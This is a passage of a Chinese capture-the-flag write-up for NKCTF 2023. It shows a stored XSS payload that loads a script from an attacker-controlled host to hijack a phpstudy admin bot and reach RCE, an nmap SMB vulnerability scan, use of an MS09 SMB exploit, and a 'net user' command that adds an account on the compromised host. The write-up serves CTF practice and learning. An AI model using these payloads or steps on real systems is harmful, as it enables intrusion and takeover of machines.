
在execute之后就会进入后台登录页面,我们就在这里写xss,我当时就猜测到他后台进程会有个bot自动触发代码(后面附上bot代码)

xss
<script src=http://X.X.X.X:8000/poc.js></script>
这里建议在容器刚开始运行的时候写xss,成功率更高

然后就是等待xss触发(长时间没成功建议重启容器多来几遍)

bot代码
from selenium import webdriver
from selenium.webdriver.common.by import By
import requests
from urllib.parse import urljoin
import ddddocr
from time import sleep
import os
import re
info = os.popen("phpstudy -instinfo").read()
url = re.search("http://127.0.0.1:9080/[0-9a-zA-Z]6", info).group(0)
password = re.search("[0-9a-zA-Z]10", info).group(0)
options = webdriver.FirefoxOptions()
options.add_argument('--headless')
browser = webdriver.Firefox(executable_path="/robot/geckodriver", options=options)
browser.get(url)
sleep(3)
browser.find_element(By.ID, "username").send_keys("admin")
browser.find_element(By.ID, "password").send_keys(password)
captcha = browser.find_element(By.ID, "captcha")
data = captcha.screenshot_as_png
ocr = ddddocr.DdddOcr()
browser.find_element(By.ID, "verifycode").send_keys(ocr.classification(data))
button = browser.find_element(By.XPATH, '//*[@id="LAY_app"]/div/div/div/div[5]/div/button')
button.click()
while True:
sleep(60)
browser.refresh()


xp登录的用户名不管成功还是会直接显示在首页,而且没有做任何过滤,然后就导致了后面的写入计划任务rce
Misc
hard-misc
>>> base64.b32decode('JYYHOYLZIJQWG27FQWWOJPEX4WH3PZM3T3S2JDPPXSNAUTSLINKEMMRQGIZ6NCER42O2LZF2Q3X3ZAI=').decode('utf-8')
'N0wayBack公众号回复:\\nNKCTF2023我来了!'
blue
虚拟机直接导入

先扫出IP地址,这里是236

一开始以为是ms17 010试了下发现打不通,使用nmap尝试扫描其他smb漏洞
nmap -P --script=smb-vuln* 192.168.50.236

利用这个ms09的CVE

shell
net user mochu7 mochu777 以上是关于NKCTF 2023 Writeup By AheadSec的主要内容,如果未能解决你的问题,请参考以下文章